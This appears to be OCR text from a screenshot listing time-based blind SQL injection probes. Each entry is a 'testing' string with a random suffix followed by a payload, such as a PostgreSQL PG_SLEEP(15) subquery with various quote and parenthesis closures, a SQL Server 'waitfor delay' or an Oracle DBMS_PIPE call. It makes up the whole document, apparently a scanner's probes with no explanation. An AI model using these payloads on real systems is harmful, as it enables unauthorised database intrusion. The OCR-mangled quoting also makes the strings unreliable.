
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--